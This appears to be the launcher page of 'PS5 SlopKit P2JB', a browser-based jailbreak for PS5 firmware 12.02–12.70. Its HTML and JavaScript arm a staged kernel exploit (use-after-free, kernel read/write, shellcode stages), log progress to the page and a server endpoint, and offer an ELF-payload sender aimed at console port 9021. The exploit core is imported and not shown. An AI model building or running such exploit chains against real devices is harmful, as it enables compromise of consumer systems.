
==== slopkit/p2jb.html @ 7a92534d "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>slopkit p2jb</title>
<link rel="preload" href="cat.jpg" as="image">
<link rel="preload" href="mmhmm-cats-ps5.gif" as="image">

<script>(function () {
    var pending = [];
    window.__jbEarly = pending;
    function raw(tag, text) {
        var line = "a0-rboot-s" + (pending.length + 1) + "-note-" + tag
            + "-" + String(text).replace(/[^A-Za-z0-9_.:=,+-]/g, "_").slice(0, 160);
        pending.push(line);
        try {
            var d = document.getElementById("early");
            if (d) d.textContent += line + "\n";
        } catch (e) { }
    }
    window.__jbRaw = raw;
    window.alert = function (m) { raw("ALERT-INTERCEPTED", m); };
    window.confirm = function (m) { raw("CONFIRM-INTERCEPTED", m); return false; };
    window.addEventListener("error", function (e) {
        raw("WINDOW-ERROR", (e && e.message) + "@" + (e && e.filename)
            + ":" + (e && e.lineno));
    });
    window.addEventListener("unhandledrejection", function (e) {
        raw("UNHANDLED-REJECTION",
            e && e.reason && (e.reason.message || e.reason));
    });
})();
</script>

<style>
  html, body { margin: 0; padding: 0; min-height:100%;
    background: radial-gradient(circle at 50% 28%, #18233a 0, #0c111b 44%, #07090e 100%);
    color: #d8dee9; }
  body { box-sizing:border-box; min-height:100vh;
    font: 22px/1.35 "Consolas", "DejaVu Sans Mono", monospace;
    padding: 24px 20px; display:flex; flex-direction:column;
    align-items:center; justify-content:center; }
  h1 { font-size: 30px; margin: 0 0 2px; color: #eceff4; font-weight: 600; }
  .sub { font-size: 18px; color: #7c8795; margin: 0 0 12px; }
  #stage { font-size: 24px; padding: 9px 13px; border-radius: 6px;
           margin-bottom: 12px; background: #1b2430; border-left: 8px solid #5e81ac; }
  #stage.ok  { background: #16281c; border-left-color: #47c76a; color: #b8f0c6; }
  #stage.bad { background: #1b2430; border-left-color: #5e81ac; color: #d8dee9; }
  #danger, #reboot, #verdict { display:none !important; }

  #reboot { display: none; font-size: 34px; font-weight: 800; padding: 20px 18px;
            margin-bottom: 14px; border-radius: 8px; background: #4a0d10;
            border: 5px solid #ff5566; color: #ffe3e6; white-space: pre-wrap;
            line-height: 1.25; }
  #reboot.on { display:none; }
  #reboot.fine { display:none; }

  #verdict { display: none; font-size: 26px; font-weight: 700; padding: 16px 18px;
             margin-bottom: 14px; border-radius: 8px; background: #101a26;
             border: 4px solid #6d7788; color: #dfe7f0; white-space: pre-wrap;
             line-height: 1.3; }
  #verdict.on   { display:none; }
  #verdict.good { background: #0f2c17; border-color: #47c76a; color: #d4f7de; }
  #verdict.bad  { background: #101a26; border-color: #6d7788; color: #dfe7f0; }
  #verdict.warn { background: #2e2413; border-color: #ebcb8b; color: #f6e6bd; }
  #vitals { display: none; font-size: 24px; padding: 10px 14px; margin-bottom: 12px;
            border-radius: 6px; background: #17212e; border-left: 8px solid #ebcb8b;
            color: #e8dcb6; white-space: pre-wrap; }
  #vitals.on { display: block; }
  #cfg { font-size: 22px; color: #9fb1c3; background: #131922; padding: 10px 13px;
         border-radius: 6px; margin-bottom: 12px; white-space: pre-wrap; }
  #scr, #early { font-size: 15px; color: #6d7788; margin: 0 0 10px;
                 white-space: pre; overflow: hidden; min-height: 1.3em; }
  #nav { display:none !important; margin: 0 0 14px; }
  #nav a { display: inline-block; margin: 0 12px 8px 0; padding: 10px 18px;
           background: #1b2430; border: 2px solid #3b4756; border-radius: 6px;
           color: #d8dee9; text-decoration: none; font-size: 20px; }
  #nav a.primary { border-color: #5e81ac; background: #223146; color: #cfe3ff; }
  #nav a.hot { border-color: #52647c; background: #202d40; color: #dce8f7; }

  #nav a.one { display: block; font-size: 30px; font-weight: 700;
               padding: 20px 26px; margin: 0 0 12px;
               border-color: #5e81ac; background: #223146; color: #cfe3ff; }
  #nav a.one.hot { border-color: #52647c; background: #202d40; color: #dce8f7; }

  body.quiet #nav a.extra { display: none; }
  #nav a:focus { outline: 3px solid #ebcb8b; }
  #arm { font-size: 26px; padding: 24px 6px; color: #ebcb8b; }
  #wrap { overflow-x: auto; }
  table { border-collapse: collapse; width: 100%; min-width: 640px; }
  thead th { position: sticky; top: 0; background: #131922; color: #8fa1b3;
             text-align: left; font-size: 17px; padding: 8px 10px;
             border-bottom: 2px solid #2a3340; z-index: 2; }
  td { padding: 9px 10px; vertical-align: top; border-bottom: 1px solid #1d232c; }
  td.n  { width: 2.6em; color: #55606e; font-size: 17px; }
  td.k  { width: 12em; color: #cfd8e3; font-weight: 700; }
  td.k .cls { display: block; color: #61708a; font-weight: 400; font-size: 15px; }
  td.st { width: 4.6em; font-weight: 700; font-size: 25px; }
  td.st.PASS { color: #47c76a; }
  td.st.FAIL { color: #cfd8e3; }
  td.st.SKIP { color: #8f7a3f; }
  td.st.RUN  { color: #ebcb8b; }
  td.d { color: #aeb8c6; font-size: 19px; word-break: break-word;
         white-space: pre-wrap; }
  td.d .why  { color: #aeb8c6; }
  td.d .note { color: #7fb7d4; display: block; font-size: 17px; }
  td.d .pu   { color: #6b7a8c; display: block; font-size: 15px; margin-top: 3px; }
  td.d .ev   { color: #5a6472; display: block; font-size: 15px; margin-top: 3px; }
  #tally { margin-top: 18px; font-size: 30px; font-weight: 700; }
  #summary { margin-top: 10px; font-size: 20px; color: #9fb1c3;
             white-space: pre-wrap; }

  #dt { position: fixed; top: 10px; right: 12px; z-index: 9;
        font: 700 18px ui-monospace, Menlo, Consolas, monospace;
        padding: 10px 16px; border-radius: 6px; cursor: pointer;
        background: #1b2430; border: 2px solid #3b4756; color: #9fb1c3; }
  #dt:focus { outline: 3px solid #ebcb8b; }
  body.quiet #dt { color: #61708a; }

  body.quiet h1,
  body.quiet .sub,
  body.quiet #cfg,
  body.quiet #summary,
  body.quiet #tally,
  body.quiet #wrap,
  body.quiet #early,
  body.quiet #vitals,
  body.quiet #verdict,
  body.quiet #danger,
  body.quiet #stage,
  body.quiet td.d .pu,
  body.quiet td.d .ev                     { display: none; }

  body.quiet #reboot { font-size: 26px; }

  body.quiet #scr {
        box-sizing: border-box; width:88vw; max-width:680px; height:150px;
        overflow: auto; font-size: 14px; line-height: 1.3; color: #b8c4d2;
        background: rgba(12,18,28,.88); border: 1px solid #344258;
        box-shadow: 0 18px 42px rgba(0,0,0,.34), inset 0 1px rgba(255,255,255,.04);
        border-radius: 14px; padding: 13px 15px; margin: 10px auto 0; }

  body.quiet tr:not(.r-FAIL) td.d .note   { display: none; }

  body.quiet tr:not(.r-FAIL) td.d > span:first-child {
        display: -webkit-box; display: box; overflow: hidden;
        -webkit-line-clamp: 1; -webkit-box-orient: vertical; }

  body.quiet #stage { font-size: 34px; }

  #cat { box-sizing:border-box; display:block; margin:0 auto 12px;
         width:150px; height:150px; max-width:34vw; max-height:34vw;
         border:4px solid #343c49; border-radius:18px;
         box-shadow:0 24px 70px rgba(0,0,0,.5); overflow:hidden; }
  #cat img { display:block; width:100%; height:100%; object-fit:cover; }
  #cat.ok  { border-color:#16c60c; }
  #cat.bad { border-color:#e74856; }
  #failureMessage { display:none; margin:0 auto 12px; color:#ff6473;
    font-size:25px; font-weight:800; text-align:center; letter-spacing:.02em; }
  #failureMessage.on { display:block; }

  #main-content {
    position:relative; min-width:0; min-height:0; width:100%; height:100%;
    overflow:hidden; box-sizing:border-box;
  }
  #main-content > .app-view {
    position:absolute; top:0; left:0; width:100%; height:100%;
    box-sizing:border-box; opacity:0; pointer-events:none;
    transition:opacity .3s ease-in-out;
  }
  #main-content > .app-view.selected {
    opacity:1 !important; pointer-events:auto !important;
  }
  #console-view {
    display:flex; flex-direction:column; align-items:stretch; overflow:hidden;
  }
  #payloads-view {
    display:grid !important; grid-template-rows:auto 1fr;
    overflow:hidden; background:#0c0c0f; color:#fff;
  }
  .payloadHeader {
    position:relative; box-sizing:border-box; min-height:112px;
    padding:.5rem; text-align:center;
  }
  .payloadHeader h2 {
    margin:.35rem 0; color:#fff; font-size:2rem; line-height:1.2;
  }
  .payloadEyebrow { color:#ccc; font-size:1rem; }
  .payloadHeader p { margin:0; color:#ccc; font-size:.9rem; }
  .homeLink {
    position:absolute; top:.75rem; right:1rem; padding:.5rem 1rem;
    border-radius:1rem; color:#fff; background:#202125;
    text-decoration:none; font-size:1rem;
  }
  .homeLink:hover, .homeLink:focus {
    outline:0; background:#a2a2a6; color:#202020;
  }

  #payloads-view .payloadGrid {
    display:grid !important;
    grid-template-columns:repeat(2,minmax(0,1fr));
    grid-auto-rows:auto;
    column-gap:2.5rem;
    row-gap:1rem;
    width:100%;
    height:auto; min-height:0;
    padding:0 2rem 2rem 2rem;
    overflow-y:scroll;
    overflow-x:hidden;
    box-sizing:border-box;
    align-content:start;
  }
  #payloads-view .btn {
    display:inline-block;
    box-sizing:border-box;
    width:100%;
    min-width:5rem;
    margin:.2rem;
    padding:1rem 2rem;
    border:0;
    border-radius:1.25rem;
    background:#202125;
    color:#fff;
    cursor:pointer;
    line-height:2.5rem;
    text-align:center;
    text-decoration:none;
    font-size:1.3rem;
  }
  #payloads-view .btn:hover, #payloads-view .btn:focus {
    outline:0;
    background:#a2a2a6;
    color:#202020;
  }
  .payload-btn-title {
    display:block !important;
    visibility:visible !important;
    opacity:1 !important;
    margin:0;
    padding:0;
    color:#fff !important;
    -webkit-text-fill-color:#fff;
    line-height:2.5rem;
    font-size:1.3rem;
    font-weight:bolder;
  }
  .payload-btn-description {
    display:block !important;
    visibility:visible !important;
    opacity:1 !important;
    max-width:100%;
    margin:0;
    padding:0;
    overflow:hidden;
    color:#ccc;
    -webkit-text-fill-color:#ccc;
    text-overflow:ellipsis;
    white-space:nowrap;
    line-height:2rem;
    font-size:1rem;
  }
  .btn:hover .payload-btn-description,
  .btn:focus .payload-btn-description {
    color:#444 !important; -webkit-text-fill-color:#444;
  }
  .payload-btn-info {
    display:block !important;
    visibility:visible !important;
    opacity:1 !important;
    margin:0;
    padding:0;
    overflow:hidden;
    color:#999;
    -webkit-text-fill-color:#999;
    text-overflow:ellipsis;
    line-height:1.5rem;
    font-size:.9rem;
    font-weight:normal;
  }
  .btn:hover .payload-btn-info,
  .btn:focus .payload-btn-info {
    color:#555 !important; -webkit-text-fill-color:#555;
  }
  #payloads-view .btn:hover .payload-btn-title,
  #payloads-view .btn:focus .payload-btn-title {
    color:#202020 !important; -webkit-text-fill-color:#202020;
  }
  #payloads-view .btn.busy { opacity:.45; pointer-events:none; }

  #payloadToastContainer { position:fixed; top:20px; right:20px; z-index:9999; }
  .payloadToast {
    width:300px; margin-top:10px; padding:20px 25px; border-radius:1rem;
    background:#15161a; color:#fff; box-shadow:0 0 10px rgba(0,0,0,.2);
    opacity:1; transition:opacity .4s; pointer-events:none;
    font:16px/1.35 Arial,sans-serif;
  }
  .payloadToast.hide { opacity:0; }

  #slopkitHeader, #slopkitFooter { display:block; }
  body.quiet { display:grid;
    grid-template-rows:auto 1fr auto; width:100%; height:100vh; padding:0; margin:0;
    overflow:hidden; align-items:stretch; justify-content:stretch;
    background:#0c0c0f; color:#fff; font-family:Arial,sans-serif; }
  body.quiet.payload-view-active { grid-template-rows:1fr auto; }
  body.quiet.payload-view-active #slopkitHeader { display:none; }
  body.quiet #slopkitHeader {
    display:block; padding:.5rem; text-align:center; }
  body.quiet #slopkitHeader h1 {
    display:block; margin:.5rem 0; color:#fff; font-size:2rem; font-weight:bold; }
  body.quiet #slopkitHeader p {
    margin:.25rem 0; color:#ccc; font-size:1rem; }
  body.quiet #cat { display:none; }
  body.quiet #scr { display:block;
    box-sizing:border-box; width:auto; max-width:none; height:auto; min-height:0; flex:1;
    margin:8px; padding:8px; overflow-y:auto; overflow-x:hidden;
    border:1px solid #202125; border-radius:5px; background:inherit;
    box-shadow:none; color:#fff; font:16px/1.35 monospace; white-space:pre-wrap; }
  body.quiet #slopkitFooter {
    display:block; padding:.5rem; color:#ccc; text-align:center; font-size:.8rem; }

  #wrap { display:none !important; }
</style>
</head>
<body class="quiet">
<div id="slopkitHeader">
  <h1>PS5 SlopKit P2JB (12.02-12.70)</h1>
  <p>Current firmware: <b id="currentFirmware">detecting...</b></p>
</div>
<div id="main-content">
  <div id="console-view" class="app-view selected">
    <div id="failureMessage">UNLUCKY &mdash; YOU NEED TO REBOOT</div>
    <div id="cat">
      <img id="catImage" src="mmhmm-cats-ps5.gif" alt="">
    </div>
    <h1>p2jb</h1>
    <div id="reboot"></div>
    <div id="verdict"></div>
    <div id="danger"></div>
    <div id="stage">idle</div>
    <div id="vitals"></div>
    <div id="cfg"></div>
    <pre id="early"></pre>
    <pre id="scr"></pre>
    <div id="nav"></div>
    <div id="arm" hidden>Open this page with <b>?go=1</b> to arm it. Nothing runs
    otherwise.</div>
    <div id="wrap">
      <table>
        <thead><tr><th>#</th><th>test</th><th>st</th><th>result</th></tr></thead>
        <tbody id="rows"></tbody>
      </table>
    </div>
    <div id="tally"></div>
    <div id="summary"></div>
  </div>
  <div id="payloads-view" class="app-view">
    <div class="payloadHeader">
      <h2>PS5 SlopKit Payloads (P2JB &middot; 12.02-12.70)</h2>
      <div class="payloadEyebrow" id="payloadNetworkStatus">Listening on console port 9021</div>
      <p id="payloadProgress">Select a payload to send it to the ELF loader.</p>
      <a class="homeLink" href="../index.html">Home</a>
    </div>
    <div class="payloadGrid"></div>
  </div>
</div>
<div id="payloadToastContainer"></div>
<div id="slopkitFooter">slopkit p2jb</div>

<div id="console" hidden></div>

<script src="rop.js?v=final"></script>
<script src="main.js?v=final"></script>
<script>window.offsetsReady = new Promise(function (res, rej) {
    var s = document.querySelector('script[src^="../offsets/"]');
    if (!s) return rej(new Error("offsets script was never injected by main.js"));
    if (typeof OFFSET_wk_vtable_first_element !== "undefined") return res(s.src);
    s.addEventListener("load", function () { res(s.src); });
    s.addEventListener("error", function () {
        rej(new Error("offsets 404: " + s.src));
    });
});
</script>
<script src="syscalls.js"></script>

<script type="module">import { establishPrimitive, fakeCellReleased } from "./core.js?v=final";
import { installWindowP, pairStatus } from "./mem.js?v=final";
import { int64 } from "./int64.js";

let BANNED, ERRNO, K, r32, r16, w32, hexBytes, coreList;
async function loadPoopsModules() {
    await window.offsetsReady;
    const firmwareLabel = document.getElementById("currentFirmware");
    if (firmwareLabel) firmwareLabel.textContent = window.fw_str || "unknown";
    const lib = await import("./poops.js?v=final");
    BANNED = lib.BANNED;
    ERRNO = lib.ERRNO;
    K = lib.K;
    r32 = lib.r32;
    r16 = lib.r16;
    w32 = lib.w32;
    hexBytes = lib.hexBytes;
    coreList = lib.coreList;
    flushMark("POOPS-MODULES-LOADED", "deferred-until-after-primitive-fw="
        + window.fw_str);
}

try {
    const fwLabel0 = document.getElementById("currentFirmware");
    if (fwLabel0) fwLabel0.textContent = window.fw_str || "unknown";
} catch (e) { }
const Q = new URLSearchParams(location.search);
const LOG_DEBUG = Q.get("log") === "debug";
const ARMED = Q.get("go") === "1";
const CLEARLATCH = Q.get("clear") === "1";
const MAX_ATTEMPTS = parseInt(Q.get("max") || "0", 10) || 0;

const PROGRESS_KEY = "slopkit-poops:next";
const RUNLOG_KEY = "slopkit-poops:last";
const ROUTE_VERSION = "final";
const REV = "slopkit-p2jb-final";

// P2JB's libkernel offset table (p2jb_lk.js) covers exactly these firmwares,
// and p2jb.js refuses to alias minor versions for its KERNEL offsets. Do not
// widen this list without adding a P2JB_LK entry and RE'ing the four kernel
// DATA_BASE_* values for the new firmware.
const P2JB_FIRMWARES = Object.freeze([
    "12.00", "12.02", "12.20", "12.40", "12.60", "12.70"
]);

function storeGet(k) {
    try { return sessionStorage.getItem(k) || ""; } catch { return ""; }
}
function storeSet(k, v) { try { sessionStorage.setItem(k, v); } catch { } }
function storeDel(k) { try { sessionStorage.removeItem(k); } catch { } }
function consumeStored(k) {
    try {
        sessionStorage.removeItem(k);
        return sessionStorage.getItem(k) === null;
    } catch (e) {
        return false;
    }
}
function storeJson(k) {
    const raw = storeGet(k);
    if (!raw) return null;
    try { return JSON.parse(raw); } catch { return null; }
}
let STALLED_AT = storeGet(PROGRESS_KEY);
let LAST_RUN = storeJson(RUNLOG_KEY);

const PRODUCTION_QUERY = Object.freeze({
    go: "1", auto: "1", production: "1", log: "debug",
    payload: "1", v: ROUTE_VERSION
});
// Quick-test link: skips the ~1 h kernel leak and runs the libkernel-call
// probe instead (~2 min). Proves offsets/threading without arming anything.
const TEST_QUERY = Object.freeze({
    go: "1", auto: "1", production: "1", log: "debug",
    payload: "1", skipleak: "1", preflight: "1", v: ROUTE_VERSION
});

function exactQuery(expected) {
    const keys = Object.keys(expected);
    let count = 0, exact = true;
    Q.forEach((value, key) => {
        count++;
        if (!Object.prototype.hasOwnProperty.call(expected, key)
            || expected[key] !== value) exact = false;
    });
    return exact && count === keys.length
        && keys.every(key => Q.getAll(key).length === 1);
}

const PRODUCTION_REQUEST_ERROR = (() => {
    if (!Q.has("production") && !Q.has("auto") && !Q.has("next")) return "";
    return exactQuery(PRODUCTION_QUERY) || exactQuery(TEST_QUERY)
        ? "" : "noncanonical-production-request";
})();
const PRODUCTION_RUN = exactQuery(PRODUCTION_QUERY) || exactQuery(TEST_QUERY);

let elfldrSpawned = false;
const screenLines = [];

const screenLineLimit = 12;
const scrEl = document.getElementById("scr");

const clean = s => String(s).replace(/[^A-Za-z0-9_.:=,+-]/g, "_").slice(0, 200);

let raceMode = false;
let screenDirty = false;

const SCREEN_MS = 250;
let lastPaint = 0;

const CRITICAL_MARKS = { "TRIGGER-ARMED": 1, "LATCH-ESCALATE": 1 };
function repaintScreen() {
    if (!screenDirty) return;
    screenDirty = false;
    try {
        scrEl.textContent = screenLines.join("\n");
    } catch { }
}
function setRaceMode(on) {
    const was = raceMode;
    raceMode = !!on;
    if (was && !raceMode) repaintScreen();
    return was;
}
function screenLine(text) {
    screenLines.push(text.length > 120 ? text.slice(0, 117) + "..." : text);
    if (screenLines.length > screenLineLimit)
        screenLines.splice(0, screenLines.length - screenLineLimit);

    if (raceMode) {
        screenDirty = true;
        const nowMs = Date.now();
        if (nowMs - lastPaint < SCREEN_MS) return;
        lastPaint = nowMs;
        screenDirty = false;
    }
    try {
        scrEl.textContent = screenLines.join("\n");
    } catch { }
}

const CONCISE_SCREEN_SHOW = {
    "KEXP-JOIN": 1,
    "POOPS-BOOT": 1,
    "OFFSETS-READY": 1,
    "TRIGGER-ARMED": 1,
    "TRIGGER-FIRED": 1,
    "LATCH-SET": 1,
    "LATCH-ESCALATE": 1,
    "LATCH-CLEAR": 1,
    "LATCH-HELD": 1,
    "LATCH-RELEASED": 1,
    "POOPS-LATCHED": 1,
    "POOPS-STALLED": 1,
    "BOOT-STALLED": 1,
    "CHAIN-DEAD": 1,
    "STAGE5-DONE": 1,
    "POOPS-COMPLETE": 1,
    "POOPS-FAILED": 1,
    "ELFLDR-MENU-VISIBLE": 1,
    "ELF-SENT": 1,
    "ELF-SEND-FAILED": 1,
    "ELF-SENDER-BLOCKED": 1
};
const DEBUG_SCREEN_SHOW = /^(STAGE[0-5]-|ALLPROC-CHECK|ALIASES-REPAIRED|POOPS-COMPLETE|POOPS-VERDICT|LATCH-HELD|LATCH-READ|OFFSETS-READY|WEBKIT-BASE|MODULE-BASES|SOCKETS|SPAWN|WAKEGATE|KEXP-|SYNC-|SP-|SETUP-|IOV-|MEM-HB|LEAK-|PROGRESS|FLAGS|UID-ORACLE|SPRAY-|TRIPLET|SOCK-SWEEP|PIN-|ELF-|RC-|p2jb)/;
const REMOTE_DETAIL_SHOW = {
    "STAGE1-FREE-T1": 1,
    "STAGE1-HIT": 1,
    "STAGE1-NO-SIG": 1,
    "STAGE1-FDP": 1,
    "KREAD-OK": 1,
    "KREAD-REFUSED": 1,
    "KSLOW-FAILED": 1,
    "STAGE2-READ": 1,
    "STAGE2-RETRY": 1,
    "PROOF-CONSUMED": 1,
    "KWRITE-OK": 1,
    "KWRITE-IOV-CHANGED": 1,
    "UIOW-RELEASED": 1,
    "UIOW-RELEASE-FAILED": 1,
    "STAGE3-CORRUPT-PRE": 1,
    "STAGE3-READTEST-CROSS": 1,
    "STAGE3-READTEST-PID": 1,
    "STAGE3-READTEST-PID-SKIP": 1,
    "STAGE3-WRITETEST": 1,
    "ALIASES-REPAIRED": 1,
    "RTHDR-REMOVED": 1,
    "UAF-FILE-REMOVED": 1,
    "ALLPROC-CHECK": 1,
    "STAGE4-PRE": 1,
    "STAGE4-KPROC-WALK-FAIL": 1,
    "STAGE4-DYNLIB": 1,
    "STAGE4-DYNLIB-SAFE": 1,
    "STAGE4-VERIFY": 1,
    "FAST-RW-SETUP-FAILED": 1
};
const REMOTE_LOG_URL = "/__poops_log";
const REMOTE_LOG_STARTED = Date.now();
const REMOTE_LOG_SESSION = REMOTE_LOG_STARTED.toString(36) + "-"
    + Math.floor(Math.random() * 0x100000000).toString(36);
const REMOTE_STAGE_SHOW = /^STAGE5-|^STAGE[0-4]-(ATTEMPT|OK|DONE|FAIL|FAILED|CONTROL|DEADLINE|VERIFY-FAILED|RW|ATTR|CREATE-RET|GETUID)$/;
const REMOTE_STAGE5_FLUSH = /^STAGE5-(ENTER|STAGED|SHELLCODE-VERIFY|ALIAS-VERIFY|ARGS|PIPEBUF|SPAWN|CREATE-RET|JOIN-PRE|DONE)$/;
const remoteEvents = [];
let remoteSequence = 0, remoteFlushTimer = null, remoteEarlyAttached = false;

function captureRemoteEvent(tag, extra) {
    if (tag !== "TEST" && CONCISE_SCREEN_SHOW[tag] !== 1
        && !/^(POOPS-|LATCH-|TRIGGER-)/.test(tag)
        && tag !== "CHAIN-DEAD" && tag !== "PAGE-LEFT-MID-RUN"
        && tag !== "OFFSETS-READY"
        && REMOTE_DETAIL_SHOW[tag] !== 1
        && !REMOTE_STAGE_SHOW.test(tag)) return;
    remoteEvents.push({
        seq: ++remoteSequence,
        ms: Date.now() - REMOTE_LOG_STARTED,
        tag: String(tag).slice(0, 64),
        extra: extra == null ? "" : String(extra).slice(0, 1024)
    });
    if (remoteEvents.length > 120) remoteEvents.shift();
    if (REMOTE_STAGE5_FLUSH.test(tag) && remoteFlushTimer === null)
        remoteFlushTimer = setTimeout(function () {
            remoteFlushTimer = null;
            sendRemoteEvents(false);
        }, 0);
}

function sendRemoteEvents(unloading) {
    if (remoteFlushTimer !== null) {
        clearTimeout(remoteFlushTimer);
        remoteFlushTimer = null;
    }
    if (!remoteEvents.length) return Promise.resolve();
    const events = remoteEvents.splice(0, remoteEvents.length);
    const early = !remoteEarlyAttached && Array.isArray(window.__jbEarly)
        ? window.__jbEarly.slice(-8) : [];
    remoteEarlyAttached = true;
    for (let i = 0; i < early.length && events.length < 128; ++i) {
        events.push({
            seq: ++remoteSequence,
            ms: Date.now() - REMOTE_LOG_STARTED,
            tag: "EARLY",
            extra: String(early[i]).slice(0, 1024)
        });
    }
    const body = JSON.stringify({
        v: 1,
        session: REMOTE_LOG_SESSION,
        rev: REV,
        fw: typeof window.fw_str === "string" ? window.fw_str : "",
        page: location.pathname + location.search,
        events: events
    });
    if (unloading && typeof navigator.sendBeacon === "function") {
        try { if (navigator.sendBeacon(REMOTE_LOG_URL, body)) return Promise.resolve(); } catch (e) { }
    }
    try {
        return fetch(REMOTE_LOG_URL, {
            method: "POST",
            headers: { "Content-Type": "text/plain;charset=UTF-8" },
            body: body,
            cache: "no-store"
        }).then(function () { }, function () { });
    } catch (e) { return Promise.resolve(); }
}

function screenMark(tag, extra) {
    const s0 = extra == null ? "" : String(extra);
    // joinRet=0 is the common success signal; boundaries must accept BOTH
    // spellings: p2jb emits "joinRet=0x0 shellcodeRet=0x0" (space-separated),
    // poops emits dash-joined "-joinRet=0-shellcodeRet=…". shellcodeRet is
    // required only for the poops spelling.
    const wonJoin = /(?:^|[\s-])joinRet=(?:0x)?0(?:[\s-]|$)/.test(s0)
        && (tag !== "STAGE5-DONE"
            || /(?:^|[\s-])shellcodeRet=0x0+(?:[\s-]|$)/.test(s0));
    if (wonJoin) {
        showWin();
    }
    catState(tag, s0);
    captureRemoteEvent(tag, s0);
    let line;
    if (tag === "TEST") {

        const m = /-why(=|%3D)/.exec(s0);
        const i = m ? m.index : -1;
        const head = i < 0 ? s0 : s0.slice(0, i);
        line = head.replace(/-/, " ");
        if (i >= 0 && /FAIL/.test(head))
            line += ": " + s0.slice(i + m[0].length).replace(/_/g, " ");
    } else if (tag === "TEST-ENTER") {
        if (!LOG_DEBUG) return;
        line = "> " + s0.replace(/-chainMarks.*$/, "").replace(/-/, " ");
    } else if ((CONCISE_SCREEN_SHOW[tag] === 1
        || (LOG_DEBUG && DEBUG_SCREEN_SHOW.test(tag)))
        && !tag.endsWith("-PRE")) {
        line = s0 ? tag + " " + s0.replace(/_/g, " ") : tag;
    } else return;
    if (line.length > 110) line = line.slice(0, 107) + "...";
    screenLine(line);
}

function catState(tag, extra) {
    try {
        const c = document.getElementById("cat");
        if (!c) return;
        if (elfldrSpawned) { c.className = "ok"; return; }
        if (tag !== "POOPS-COMPLETE") return;
        const m = /-fail=(\d+)/.exec(extra || "");
        const failed = m ? parseInt(m[1], 10) : 1;
        c.className = failed === 0 ? "ok" : "bad";
    } catch (e) { }
}

let marksQueued = 0;
let marksBlocked = 0;
const markStats = () => ({ queued: marksQueued, blocked: marksBlocked });
function queueEvent(tag, extra) {
    marksQueued++;
    screenMark(tag, extra);
}
function flushQueue() { repaintScreen(); }

function flushMark(tag, extra) {

    if (raceMode && CRITICAL_MARKS[tag] !== 1) { queueEvent(tag, extra); return; }
    marksBlocked++;
    screenMark(tag, extra);
}

const LATCH_KEY = "slopkit-poops:latch";
let latchState = storeGet(LATCH_KEY) ? "held" : "clear";
const latch = {
    async read() {
        const detail = storeGet(LATCH_KEY);
        latchState = detail ? "held" : "clear";
        return { set: detail ? 1 : 0, detail };
    },
    async set(detail) {
        const d = clean(detail);
        flushMark("LATCH-SET", d);
        storeSet(LATCH_KEY, d || "set");
        latchState = "held";
        return { set: 1, detail: d };
    },
    async escalate(detail) {
        const d = clean(detail);
        flushMark("LATCH-ESCALATE", d);
        storeSet(LATCH_KEY, d || "escalated");
        latchState = "held";
        return { set: 1, detail: d };
    },
    async clear() {
        flushMark("LATCH-CLEAR", "operator-request");
        storeDel(LATCH_KEY);
        latchState = "clear";
        return { set: 0, detail: "" };
    }
};

const stageEl = document.getElementById("stage");
const dangerEl = document.getElementById("danger");
const rebootEl = document.getElementById("reboot");
const verdictEl = document.getElementById("verdict");
const vitalsEl = document.getElementById("vitals");
const cfgEl = document.getElementById("cfg");
const rowsEl = document.getElementById("rows");
const tallyEl = document.getElementById("tally");
const summaryEl = document.getElementById("summary");
const navEl = document.getElementById("nav");
const payloadMenuEl = document.getElementById("payloads-view");
const rowByKey = new Map();
let payloadSendBusy = false;
